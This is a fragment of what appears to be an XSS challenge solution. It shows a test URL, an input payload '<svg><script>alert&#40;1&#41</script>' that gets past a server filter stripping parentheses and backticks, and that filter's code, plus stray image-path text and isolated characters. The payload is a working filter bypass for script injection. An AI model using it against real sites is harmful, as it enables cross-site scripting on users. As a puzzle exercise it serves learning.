 http://xss.test/?input=%3Csvg%3E%3Cscript%3Eale
我
是
胡
务
器
input code length: 37
1 <svg><script>alert&#40;1&#41</script>
html
<svg><script>alert&#40;1&#41</script>
server code
1 function render (input) {
2 const stripBracketsRe = /[()`]/g
3 input = input.replace(stripBracketsRe, '')
4 return input
5 }